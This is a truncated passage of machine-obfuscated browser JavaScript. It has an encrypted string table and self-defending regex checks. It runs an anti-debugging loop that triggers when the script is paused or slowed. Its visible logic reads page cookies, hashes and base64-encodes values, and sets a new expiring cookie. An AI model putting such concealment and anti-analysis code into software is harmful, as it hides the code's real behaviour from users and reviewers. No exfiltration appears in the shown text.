_0x139f34=0x0;_0x139f34<_0x4c87a6['\x6c\x65\x6e\x67\x74\x68'];_0x139f34++){_0x2dec4f=(_0x2dec4f+0x1)%0x100;_0x57986b=(_0x57986b+_0x160286[_0x2dec4f])%0x100;_0x2c0330=_0x160286[_0x2dec4f];_0x160286[_0x2dec4f]=_0x160286[_0x57986b];_0x160286[_0x57986b]=_0x2c0330;_0x244fdd+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4c87a6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x139f34)^_0x160286[(_0x160286[_0x2dec4f]+_0x160286[_0x57986b])%0x100]);}return _0x244fdd;};_0xd8e0['\x72\x63\x34']=_0x272894;_0xd8e0['\x64\x61\x74\x61']={};_0xd8e0['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x54983a=_0xd8e0['\x64\x61\x74\x61'][_0x585384];if(_0x54983a===undefined){if(_0xd8e0['\x6f\x6e\x63\x65']===undefined){var _0x679809=function(_0xc9fa67){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xc9fa67;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3f8afa=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3f8afa['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x239c7d){if(!Boolean(~_0x239c7d)){return _0x239c7d;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x679809['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x360177){for(var _0x4cab31=0x0,_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4cab31<_0x293f8c;_0x4cab31++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x293f8c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x360177(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x679809(_0xd8e0)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd8e0['\x6f\x6e\x63\x65']=!![];}_0x1b24f9=_0xd8e0['\x72\x63\x34'](_0x1b24f9,_0x201a6a);_0xd8e0['\x64\x61\x74\x61'][_0x585384]=_0x1b24f9;}else{_0x1b24f9=_0x54983a;}return _0x1b24f9;};(function(){var _0x410618=function(){var _0x585384=!![];return function(_0x201a6a,_0x1b24f9){var _0x221409=_0x585384?function(){if(_0x1b24f9){var _0x5d58c5=_0x1b24f9['\x61\x70\x70\x6c\x79'](_0x201a6a,arguments);_0x1b24f9=null;return _0x5d58c5;}}:function(){};_0x585384=![];return _0x221409;};}();var _0x2053bd={'\x62\x54\x5a':function _0x49592b(_0x2b729f,_0x438157){return _0x2b729f(_0x438157);},'\x69\x4a\x76':function _0x2babfa(_0x1dc835,_0x4827f2){return _0x1dc835<_0x4827f2;},'\x64\x61\x79':function _0x476ec6(_0x141d18){return _0x141d18();},'\x6e\x4f\x6c':function _0xf7ffcc(_0x54bd5d,_0x16aa75){return _0x54bd5d!==_0x16aa75;},'\x57\x54\x46':function _0x4d5d39(_0x2db5da,_0x19d9ee){return _0x2db5da+_0x19d9ee;},'\x5a\x74\x58':function _0x25cd82(_0x542689,_0x2f573c){return _0x542689>_0x2f573c;},'\x61\x75\x43':function _0x5d9150(_0x1017f8,_0x4f8437){return _0x1017f8-_0x4f8437;},'\x54\x62\x50':function _0x24c0da(_0x33a19c){return _0x33a19c();},'\x6e\x71\x55':function _0x1fe9c7(_0x31c629,_0x54b6e2){return _0x31c629%_0x54b6e2;},'\x66\x59\x64':function _0x19dd34(_0x400bbe,_0xb389be){return _0x400bbe==_0xb389be;},'\x44\x41\x54':function _0x1ed752(_0x6509cf,_0x35f38a){return _0x6509cf==_0x35f38a;},'\x62\x58\x6c':function _0x2993ab(_0x14fc10,_0x44bd12){return _0x14fc10!==_0x44bd12;},'\x45\x75\x64':function _0x18043f(_0x352d6b,_0x43d7f9){return _0x352d6b==_0x43d7f9;},'\x77\x54\x48':function _0x43a4a7(_0x6ff6f2,_0x2fea49){return _0x6ff6f2==_0x2fea49;},'\x70\x68\x42':function _0x7153c5(_0x1401f2,_0xaeca26){return _0x1401f2+_0xaeca26;},'\x51\x4d\x77':function _0xc4342(_0x2d61a6,_0x25104b){return _0x2d61a6+_0x25104b;},'\x50\x69\x47':function _0x32b2ba(_0x2fc203,_0x413986){return _0x2fc203(_0x413986);}};var _0x3a9421=this[_0xd8e0('0x0', '\x43\x74\x24\x43')];var _0x3a4ad4=_0x3a9421[_0xd8e0('0x1', '\x33\x58\x46\x7a')];var _0x61c411='';var _0x139ab8='';if(typeof _0x3a9421[_0xd8e0('0x2', '\x34\x63\x6d\x6d')]!==_0xd8e0('0x3', '\x28\x28\x54\x64')){_0x61c411=_0x3a9421[_0xd8e0('0x4', '\x41\x49\x5b\x21')];_0x139ab8=_0x61c411[_0xd8e0('0x5', '\x50\x56\x31\x7a')];}var _0x383282=_0x3a9421[_0xd8e0('0x6', '\x77\x64\x5e\x4a')];var _0x36df53=_0x3a9421[_0xd8e0('0x7', '\x34\x51\x47\x31')];var _0xee839=new _0x3a9421[_0xd8e0('0x8', '\x39\x76\x29\x32')]()[_0xd8e0('0x9', '\x73\x4e\x57\x66')]();var _0x30f97b='';function _0x36e7a2(_0x283edb){var _0x195cbd={'\x4f\x4e\x43':function _0x9c2157(_0x478576,_0x1ea513){return _0x478576<_0x1ea513;},'\x71\x65\x54':function _0x2456ad(_0xf336b5,_0x1148f1){return _0xf336b5==_0x1148f1;},'\x46\x4a\x53':function _0x30aba4(_0x324d6b,_0xc21c1a){return _0x324d6b>>_0xc21c1a;},'\x56\x4d\x75':function _0x1e652b(_0x1b7015,_0x4562b4){return _0x1b7015|_0x4562b4;},'\x43\x79\x52':function _0x1c40bf(_0x539ee8,_0x4d3e4a){return _0x539ee8<<_0x4d3e4a;},'\x63\x79\x42':function _0x1c1b03(_0x3a1ec2,_0x49efa9){return _0x3a1ec2&_0x49efa9;},'\x51\x59\x6a':function _0x2f6fa8(_0x107011,_0x3ccad2){return _0x107011&_0x3ccad2;},'\x55\x56\x6f':function _0xad04a8(_0x515c6d,_0x522a6c){return _0x515c6d|_0x522a6c;},'\x62\x6f\x62':function _0xc84717(_0x4a271c,_0x399cc5){return _0x4a271c<<_0x399cc5;},'\x4a\x61\x47':function _0x5ef776(_0x4d2134,_0x16677c){return _0x4d2134==_0x16677c;},'\x4b\x56\x69':function _0x21f37a(_0x1bc705,_0x1952f3){return _0x1bc705>>_0x1952f3;},'\x66\x4c\x76':function _0x2e88b4(_0x3bd695,_0x100624){return _0x3bd695<<_0x100624;},'\x48\x47\x52':function _0x16c28c(_0xb0e20b,_0xdc9732){return _0xb0e20b&_0xdc9732;},'\x56\x58\x75':function _0x1daed7(_0x3ddef1,_0x4bfff5){return _0x3ddef1>>_0x4bfff5;}};var _0x2969be=_0xd8e0('0xa', '\x34\x51\x47\x31')[_0xd8e0('0xb', '\x46\x32\x28\x63')]('\x7c'),_0x14fcae=0x0;while(!![]){switch(_0x2969be[_0x14fcae++]){case'\x30':_0x4b0f3a=_0x283edb[_0xd8e0('0xc', '\x43\x47\x54\x57')];continue;case'\x31':while(_0x195cbd[_0xd8e0('0xd', '\x75\x74\x65\x63')](_0x496a79,_0x4b0f3a)){var _0x1ef71e=_0xd8e0('0xe', '\x43\x66\x73\x38')[_0xd8e0('0xf', '\x64\x25\x59\x35')]('\x7c'),_0x50863e=0x0;while(!![]){switch(_0x1ef71e[_0x50863e++]){case'\x30':if(_0x195cbd[_0xd8e0('0x10', '\x65\x47\x4e\x52')](_0x496a79,_0x4b0f3a)){_0x13ed05+=_0x292e95[_0xd8e0('0x11', '\x43\x66\x73\x38')](_0x195cbd[_0xd8e0('0x12', '\x43\x47\x54\x57')](_0x5dde85,0x2));_0x13ed05+=_0x292e95[_0xd8e0('0x13', '\x29\x21\x65\x72')](_0x195cbd[_0xd8e0('0x14', '\x53\x39\x68\x48')](_0x195cbd[_0xd8e0('0x15', '\x25\x36\x69\x65')](_0x195cbd[_0xd8e0('0x16', '\x25\x36\x69\x65')](_0x5dde85,0x3),0x4),_0x195cbd[_0xd8e0('0x17', '\x34\x63\x6d\x6d')](_0x195cbd[_0xd8e0('0x18', '\x40\x2a\x6a\x64')](_0x40997c,0xf0),0x4)));_0x13ed05+=_0x292e95[_0xd8e0('0x19', '\x50\x7a\x5e\x29')](_0x195cbd[_0xd8e0('0x1a', '\x64\x25\x59\x35')](_0x195cbd[_0xd8e0('0x1b', '\x40\x6f\x4a\x79')](_0x40997c,0xf),0x2));_0x13ed05+='\x3d';break;}continue;case'\x31':_0x13ed05+=_0x292e95[_0xd8e0('0x1c', '\x34\x51\x47\x31')](_0x195cbd[_0xd8e0('0x1d', '\x39\x76\x29\x32')](_0x195cbd[_0xd8e0('0x1e', '\x38\x4d\x75\x39')](_0x195cbd[_0xd8e0('0x1f', '\x54\x70\x42\x44')](_0x40997c,0xf),0x2),(_0x421406&0xc0)>>0x6));continue;case'\x32':_0x13ed05+=_0x292e95[_0xd8e0('0x20', '\x76\x70\x45\x73')](_0x195cbd[_0xd8e0('0x21', '\x46\x32\x28\x63')](_0x421406,0x3f));continue;case'\x33':_0x421406=_0x283edb[_0xd8e0('0x22', '\x73\x70\x70\x51')](_0x496a79++);continue;case'\x34':if(_0x195cbd[_0xd8e0('0x23', '\x39\x33\x6d\x5e')](_0x496a79,_0x4b0f3a)){_0x13ed05+=_0x292e95[_0xd8e0('0x24', '\x53\x39\x68\x48')](_0x195cbd[_0xd8e0('0x25', '\x40\x6f\x4a\x79')](_0x5dde85,0x2));_0x13ed05+=_0x292e95[_0xd8e0('0x26', '\x33\x58\x46\x7a')](_0x195cbd[_0xd8e0('0x27', '\x54\x70\x42\x44')](_0x195cbd[_0xd8e0('0x28', '\x53\x39\x68\x48')](_0x5dde85,0x3),0x4));_0x13ed05+='\x3d\x3d';break;}continue;case'\x35':_0x40997c=_0x283edb[_0xd8e0('0x29', '\x40\x2a\x6a\x64')](_0x496a79++);continue;case'\x36':_0x13ed05+=_0x292e95[_0xd8e0('0x2a', '\x34\x4b\x65\x52')](_0x195cbd[_0xd8e0('0x2b', '\x50\x7a\x5e\x29')](_0x195cbd[_0xd8e0('0x2c', '\x50\x56\x31\x7a')](_0x5dde85,0x3),0x4)|_0x195cbd[_0xd8e0('0x2d', '\x77\x64\x5e\x4a')](_0x195cbd[_0xd8e0('0x2e', '\x69\x4c\x56\x29')](_0x40997c,0xf0),0x4));continue;case'\x37':_0x5dde85=_0x283edb[_0xd8e0('0x2f', '\x21\x35\x5e\x79')](_0x496a79++)&0xff;continue;case'\x38':_0x13ed05+=_0x292e95[_0xd8e0('0x30', '\x67\x26\x7a\x6b')](_0x195cbd[_0xd8e0('0x31', '\x50\x7a\x5e\x29')](_0x5dde85,0x2));continue;}break;}}continue;case'\x32':var _0x292e95=_0xd8e0('0x32', '\x65\x47\x4e\x52');continue;case'\x33':var _0x13ed05,_0x496a79,_0x4b0f3a;continue;case'\x34':return _0x13ed05;continue;case'\x35':_0x496a79=0x0;continue;case'\x36':_0x13ed05='';continue;case'\x37':var _0x5dde85,_0x40997c,_0x421406;continue;}break;}}function _0x576442(_0x2d37d4){var _0x4dbf25=_0x410618(this,function(){var _0x585384=function(){return'\x64\x65\x76';},_0x201a6a=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f8f3a=function(){var _0x367c1e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x367c1e['\x74\x65\x73\x74'](_0x585384['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x11c049=function(){var _0x4bd946=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4bd946['\x74\x65\x73\x74'](_0x201a6a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x233d60=function(_0x2efa8c){var _0x17b8ca=~-0x1>>0x1+0xff%0x0;if(_0x2efa8c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x17b8ca)){_0x339255(_0x2efa8c);}};var _0x339255=function(_0x500030){var _0x606504=~-0x4>>0x1+0xff%0x0;if(_0x500030['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x606504){_0x233d60(_0x500030);}};if(!_0x4f8f3a()){if(!_0x11c049()){_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x233d60('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x233d60('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4dbf25();return function(_0x5d9ff2){_0x30f97b+=_0x5d9ff2;return _0x2053bd[_0xd8e0('0x33', '\x25\x36\x69\x65')](_0x2d37d4,_0x5d9ff2);};}function _0x572d82(){var _0x448e96={'\x50\x77\x61':function _0x2262c9(_0x234364,_0x1a315b){return _0x234364<_0x1a315b;},'\x4d\x6e\x68':function _0xa7c17b(_0x583f4c,_0x7e075c){return _0x583f4c+_0x7e075c;},'\x55\x6a\x4b':function _0x41b714(_0x14575b){return _0x14575b();}};var _0x318ef6=_0xd8e0('0x34', '\x54\x70\x42\x44')[_0xd8e0('0x35', '\x77\x64\x5e\x4a')]('\x7c'),_0x184e8b=0x0;while(!![]){switch(_0x318ef6[_0x184e8b++]){case'\x30':var _0x47498f=_0x3a4ad4[_0xd8e0('0x36', '\x4a\x70\x52\x43')][_0xd8e0('0x37', '\x28\x57\x73\x42')]('\x3b');continue;case'\x31':for(var _0x4e257d=0x0;_0x448e96[_0xd8e0('0x38', '\x58\x71\x44\x57')](_0x4e257d,_0x47498f[_0xd8e0('0x39', '\x67\x26\x7a\x6b')]);_0x4e257d++){var _0x336592=_0x47498f[_0x4e257d][_0xd8e0('0x3a', '\x76\x70\x45\x73')](0x0,_0x47498f[_0x4e257d][_0xd8e0('0x3b', '\x43\x47\x54\x57')]('\x3d'));var _0x39dd2b=_0x47498f[_0x4e257d][_0xd8e0('0x3c', '\x70\x39\x53\x37')](_0x448e96[_0xd8e0('0x3d', '\x43\x53\x21\x43')](_0x47498f[_0x4e257d][_0xd8e0('0x3e', '\x43\x66\x73\x38')]('\x3d'),0x1),_0x47498f[_0x4e257d][_0xd8e0('0x3f', '\x70\x2a\x24\x6a')]);if(_0x241bd5[_0xd8e0('0x40', '\x41\x49\x5b\x21')](_0x336592)){_0x3c5b35[_0x3c5b35[_0xd8e0('0x41', '\x39\x33\x6d\x5e')]]=_0x39dd2b;}}continue;case'\x32':var _0x3c5b35=new _0x3a9421[_0xd8e0('0x42', '\x73\x4e\x57\x66')]();continue;case'\x33':return _0x3c5b35;continue;case'\x34':var _0x241bd5=new _0x3a9421[_0xd8e0('0x43', '\x34\x63\x6d\x6d')](_0xd8e0('0x44', '\x73\x6f\x35\x45'));continue;case'\x35':_0x448e96[_0xd8e0('0x45', '\x5e\x4a\x6d\x72')](_0x5e0143);continue;}break;}}function _0x3346d9(_0x56c3f6){var _0x45bbf6={'\x57\x56\x63':function _0x5e64d3(_0x29e81d,_0x3117bd){return _0x29e81d(_0x3117bd);},'\x71\x67\x4c':function _0x30ddab(_0x2388ef,_0x53a653){return _0x2388ef+_0x53a653;},'\x6e\x64\x69':function _0x508961(_0x139102,_0x401125,_0x4189e7){return _0x139102(_0x401125,_0x4189e7);},'\x59\x53\x6a':function _0xe45569(_0x25b974,_0x20a446){return _0x25b974-_0x20a446;},'\x6e\x71\x6a':function _0x511859(_0x50ffc,_0x519a80){return _0x50ffc<_0x519a80;},'\x63\x61\x63':function _0x330bce(_0xea3967,_0xf79696){return _0xea3967(_0xf79696);},'\x4b\x7a\x6c':function _0x5b312a(_0x196cb5){return _0x196cb5();},'\x75\x79\x50':function _0x235b57(_0x2e4870){return _0x2e4870();},'\x7a\x61\x41':function _0x1ab2e9(_0x47803a,_0x1d0f5c){return _0x47803a<_0x1d0f5c;},'\x76\x42\x71':function _0x3ad743(_0x51df5c,_0x49dda0,_0x3fd0aa,_0x3d8e63){return _0x51df5c(_0x49dda0,_0x3fd0aa,_0x3d8e63);},'\x53\x79\x70':function _0x20350e(_0x451f47,_0x57d64a){return _0x451f47<_0x57d64a;}};var _0x313f73=_0xd8e0('0x46', '\x76\x70\x45\x73')[_0xd8e0('0x47', '\x54\x70\x42\x44')]('\x7c'),_0x51dc85=0x0;while(!![]){switch(_0x313f73[_0x51dc85++]){case'\x30':_0x46c405=_0x45bbf6[_0xd8e0('0x48', '\x62\x6c\x6c\x4d')](btoa,_0x45bbf6[_0xd8e0('0x49', '\x70\x39\x53\x37')](_0x45bbf6[_0xd8e0('0x4a', '\x76\x70\x45\x73')](_0x45bbf6[_0xd8e0('0x4b', '\x31\x30\x67\x47')](_0x45bbf6[_0xd8e0('0x4c', '\x67\x26\x7a\x6b')](_0x45bbf6[_0xd8e0('0x4d', '\x41\x49\x5b\x21')](_0xd8e0,_0x45bbf6[_0xd8e0('0x4e', '\x46\x32\x28\x63')](_0x8e0d[_0xd8e0('0x4f', '\x69\x4c\x56\x29')],0x1),_0x2c80e5[_0xd8e0('0x50', '\x66\x45\x54\x54')](0x0,0x5)),_0xd8e0('0x51', '\x41\x49\x5b\x21')),_0x4eb2ba),_0xd8e0('0x52', '\x43\x47\x54\x57')),_0x1a3151));continue;case'\x31':var _0x35fffa=new _0x3a9421[_0xd8e0('0x53', '\x77\x6d\x71\x68')](_0x52bcdc[_0xd8e0('0x3f', '\x70\x2a\x24\x6a')]);continue;case'\x32':for(var _0x14706d=0x0;_0x14706d<_0x2c80e5[_0xd8e0('0x54', '\x57\x59\x77\x63')];_0x14706d++){_0x1a3151+=_0x45bbf6[_0xd8e0('0x55', '\x65\x29\x6e\x56')](_0x2c80e5[_0xd8e0('0x56', '\x40\x6f\x4a\x79')](_0x14706d),_0x4eb2ba[_0xd8e0('0x57', '\x50\x56\x31\x7a')](_0x14706d%_0x4eb2ba[_0xd8e0('0x58', '\x40\x6f\x4a\x79')]))[_0xd8e0('0x59', '\x40\x2a\x6a\x64')](0x10);}continue;case'\x33':for(var _0x481921=0x2;_0x45bbf6[_0xd8e0('0x5a', '\x4b\x66\x6b\x62')](_0x481921,_0x20d3c9[_0xd8e0('0x5b', '\x29\x46\x61\x55')]);_0x481921++){_0x53d4ab+=_0x20d3c9[_0x481921];}continue;case'\x34':var _0x53d4ab='';continue;case'\x35':var _0x1a3151='';continue;case'\x36':var _0x46c405;continue;case'\x37':_0x8e0d[_0xd8e0('0x5c', '\x75\x74\x65\x63')]();continue;case'\x38':_0x8e0d[_0xd8e0('0x5d', '\x76\x70\x45\x73')](_0x45bbf6[_0xd8e0('0x5e', '\x4b\x66\x6b\x62')](btoa,_0x56c3f6));continue;case'\x39':_0x45bbf6[_0xd8e0('0x5f', '\x29\x21\x65\x72')](_0x5e0143);continue;case'\x31\x30':var _0x20d3c9=_0xd8e0('0x60', '\x77\x6d\x71\x68');continue;case'\x31\x31':var _0x5a842d='';continue;case'\x31\x32':var _0x52bcdc=_0x45bbf6[_0xd8e0('0x61', '\x5e\x4a\x6d\x72')](_0x572d82);continue;case'\x31\x33':var _0x4eb2ba=_0x35fffa[_0xd8e0('0x62', '\x25\x36\x69\x65')]();continue;case'\x31\x34':var _0x52b786='\x35\x76\x5e\x19\xe1\x2d\x19\xee';var _0x46ee00=_0x52b786['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x267ba7=_0x52b786['\x73\x75\x62\x73\x74\x72'](0x2);var _0x6aeb25='\xac\xcc\x77\x23\xc9\x46\xe2\x28';var _0xecdd01=_0x6aeb25['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x123b85=_0x6aeb25['\x73\x75\x62\x73\x74\x72'](0x4);var _0xe029ca='\xbf\x62\xec\x1e\xa8\x73\x52\x41';var _0xda2b06=0x2;var _0xf2d53b=0x0;var _0x5721d2=[];for(var _0xeca978=0x0;_0xeca978<_0xe029ca['\x6c\x65\x6e\x67\x74\x68'];_0xeca978++){_0x5721d2['\x70\x75\x73\x68'](_0xeca978);}var _0xcad121=_0x5721d2.map(function(_0x32998e){return (_0x5721d2[_0x32998e]%_0xda2b06)?'':_0xe029ca[_0x32998e];})['\x6a\x6f\x69\x6e']('');var _0x94621e=_0x5721d2.map(function(_0xdbf27f){return (_0x5721d2[_0xdbf27f]%_0xda2b06)?_0xe029ca[_0xdbf27f]:'';})['\x6a\x6f\x69\x6e']('');var _0x72f3bb=[];for(var _0xfcd875=0x0;_0xfcd875<_0xcad121['\x6c\x65\x6e\x67\x74\x68']+_0x94621e['\x6c\x65\x6e\x67\x74\x68'];_0xfcd875++){_0x72f3bb['\x70\x75\x73\x68'](_0xfcd875);}var _0x3de662=_0x72f3bb.map(function(_0xe1f308){return _0xe1f308%_0xda2b06==_0xf2d53b?_0xcad121[_0xe1f308/_0xda2b06]:_0x94621e[_0xe1f308/_0xda2b06|_0xf2d53b];})['\x6a\x6f\x69\x6e']('');var _0x2c80e5=_0xd8e0('0x63', _0xecdd01+_0x123b85);continue;case'\x31\x35':for(var _0x14706d=0x0;_0x45bbf6[_0xd8e0('0x64', '\x58\x71\x44\x57')](_0x14706d,_0x52bcdc[_0xd8e0('0x65', '\x43\x74\x24\x43')]);_0x14706d++){_0x35fffa[_0x14706d]=_0x4f41e2(_0x56c3f6+_0x52bcdc[_0x14706d]);}continue;case'\x31\x36':_0x45bbf6[_0xd8e0('0x66', '\x58\x71\x44\x57')](_0x8f06ae,_0xd8e0('0x67', '\x39\x33\x6d\x5e'),_0x46c405,0x14);continue;case'\x31\x37':for(var _0x5aeb8a=0x0;_0x45bbf6[_0xd8e0('0x68', '\x70\x39\x53\x37')](_0x5aeb8a,0x2);_0x5aeb8a++){_0x5a842d+=_0x20d3c9[_0x5aeb8a];}continue;case'\x31\x38':_0x45bbf6[_0xd8e0('0x69', '\x28\x28\x54\x64')](_0x5e0143);continue;}break;}}function _0x4f41e2(_0x42cd54){var _0x368582=0x0;for(var _0x263655=0x0;_0x2053bd[_0xd8e0('0x6a', '\x57\x59\x77\x63')](_0x263655,_0x42cd54[_0xd8e0('0x6b', '\x34\x63\x6d\x6d')]);_0x263655++){_0x368582+=_0x42cd54[_0xd8e0('0x6c', '\x77\x6d\x71\x68')](_0x263655);}_0x2053bd[_0xd8e0('0x6d', '\x50\x7a\x5e\x29')](_0x5e0143);return _0x368582;}function _0x8f06ae(_0x5ae294,_0x216da2,_0x591539){var _0x3f08c8={'\x41\x78\x62':function _0x20ac81(_0x369195,_0x5468b9){return _0x369195+_0x5468b9;},'\x5a\x73\x53':function _0xcca5ac(_0x3e214f,_0x11a84a){return _0x3e214f*_0x11a84a;},'\x56\x57\x48':function _0x393a77(_0x1b8223,_0x4cce68){return _0x1b8223+_0x4cce68;},'\x50\x78\x4b':function _0x335b09(_0x58424c,_0x2811ef){return _0x58424c+_0x2811ef;},'\x48\x68\x67':function _0x1cf793(_0x22b73a,_0x447d0c){return _0x22b73a-_0x447d0c;}};var _0xf6a206=_0xd8e0('0x6e', '\x57\x59\x77\x63')[_0xd8e0('0x6f', '\x40\x2a\x6a\x64')]('\x7c'),_0x184ae4=0x0;while(!![]){switch(_0xf6a206[_0x184ae4++]){case'\x30':if(_0x591539){var _0x485da4=new _0x3a9421[_0xd8e0('0x70', '\x43\x66\x73\x38')]();_0x485da4[_0xd8e0('0x71', '\x50\x56\x31\x7a')](_0x3f08c8[_0xd8e0('0x72', '\x31\x30\x67\x47')](_0x485da4[_0xd8e0('0x73', '\x34\x51\x47\x31')](),_0x3f08c8[_0xd8e0('0x74', '\x43\x74\x24\x43')](_0x591539,0x3e8)));var _0x3e4534=_0x3f08c8[_0xd8e0('0x75', '\x66\x45\x54\x54')](_0xd8e0('0x76', '\x38\x4d\x75\x39'),_0x485da4[_0xd8e0('0x77', '\x43\x53\x21\x43')]());}continue;case'\x31':_0x3a4ad4[_0xd8e0('0x78', '\x77\x64\x5e\x4a')]=_0x3f08c8[_0xd8e0('0x79', '\x29\x46\x61\x55')](_0x3f08c8[_0xd8e0('0x7a', '\x73\x4e\x57\x66')](_0x5ae294,'\x3d')+_0x216da2+_0x3e4534,_0xd8e0('0x7b', '\x73\x4e\x57\x66'));continue;case'\x32':while(--_0x12b821){_0x48442c=_0x3f08c8[_0xd8e0('0x7c', '\x70\x2a\x24\x6a')](_0x48442c[_0xd8e0('0x7d', '\x34\x63\x6d\x6d')](0x1),_0x48442c[0x0]);}continue;case'\x33':while(--_0x53dfaa){_0x13f2ef=_0x3f08c8[_0xd8e0('0x7e', '\x28\x28\x54\x64')](_0x13f2ef[_0xd8e0('0x7f', '\x40\x2a\x6a\x64')](0x1),_0x13f2ef[0x0]);}continue;case'\x34':var _0x12b821=_0x3f08c8[_0xd8e0('0x80', '\x65\x47\x4e\x52')](_0x13f2ef[_0xd8e0('0x81', '\x41\x49\x5b\x21')],0x4);continue;case'\x35':var _0x48442c=_0x13f2ef;continue;case'\x36':var _0x13f2ef=_0xd8e0('0x82', '\x28\x57\x73\x42');continue;case'\x37':var _0x53dfaa=0x6;continue;case'\x38':var _0x3e4534='';continue;}break;}}function _0x962a6d(){function _0x3f28a3(_0x252307){if(_0x2053bd[_0xd8e0('0x83', '\x67\x26\x7a\x6b')](_0x2053bd[_0xd8e0('0x84', '\x39\x76\x29\x32')]('',_0x252307/_0x252307)[_0xd8e0('0x85', '\x4b\x66\x6b\x62')],0x1)||_0x252307%0x14===0x0){(function(){}[_0xd8e0('0x86', '\x75\x74\x65\x63')](_0xd8e0('0x87', '\x67\x26\x7a\x6b'))());}else{(function(){}[_0xd8e0('0x88', '\x43\x53\x21\x43')](_0xd8e0('0x89', '\x73\x6f\x35\x45'))());}return _0x2053bd[_0xd8e0('0x8a', '\x33\x58\x46\x7a')](_0x3f28a3,++_0x252307);}try{return _0x2053bd[_0xd8e0('0x8b', '\x62\x6c\x6c\x4d')](_0x3f28a3,0x0);}catch(_0x3a3806){}};function _0x5e0143(){if(_0x2053bd[_0xd8e0('0x8c', '\x67\x26\x7a\x6b')](_0x2053bd[_0xd8e0('0x8d', '\x33\x58\x46\x7a')](new _0x3a9421[_0xd8e0('0x8e', '\x58\x71\x44\x57')]()[_0xd8e0('0x8f', '\x28\x28\x54\x64')](),_0xee839),0x1f4)){_0x2053bd[_0xd8e0('0x90', '\x53\x39\x68\x48')](_0x962a6d);}}function _0x38dcfa(_0x208f36){var _0x2b87f5={'\x78\x52\x4a':function _0x44ddf9(_0x196331,_0x52472d){return _0x196331%_0x52472d;},'\x63\x64\x49':function _0x173450(_0x47f7d6,_0x170b55){return _0x47f7d6==_0x170b55;},'\x6c\x58\x48':function _0x275ce9(_0x114a6f,_0x4369f1){return _0x114a6f/_0x4369f1;},'\x4a\x70\x6d':function _0x580405(_0xf40fb6,_0x237b3c){return _0xf40fb6|_0x237b3c;},'\x79\x65\x4a':function _0x5c0f5f(_0x38c979,_0x2ef179){return _0x38c979+_0x2ef179;},'\x4f\x71\x4a':function _0x58ba99(_0x45c1f5,_0x5ab92f){return _0x45c1f5<_0x5ab92f;},'\x4d\x6a\x7a':function _0x2b208f(_0x409671){return _0x409671();},'\x4d\x70\x52':function _0x2ba5cb(_0x9c3572,_0x2d6a11){return _0x9c3572(_0x2d6a11);},'\x57\x75\x63':function _0x1e9ddf(_0x555b25){return _0x555b25();},'\x46\x65\x7a':function _0x241fec(_0x8d567f,_0x453677){return _0x8d567f===_0x453677;},'\x6b\x7a\x54':function _0x4f933d(_0x814184,_0x107b2d){return _0x814184+_0x107b2d;},'\x79\x71\x52':function _0xdd14b6(_0x3c29af,_0x530ca7){return _0x3c29af===_0x530ca7;},'\x57\x59\x4a':function _0x1773b1(_0x4948fb,_0x2cf151){return _0x4948fb(_0x2cf151);},'\x53\x48\x43':function _0x56b896(_0x39a190,_0x5384bc){return _0x39a190+_0x5384bc;},'\x6e\x69\x4e':function _0x5617f4(_0xd2a334,_0x5417ee){return _0xd2a334+_0x5417ee;},'\x44\x57\x43':function 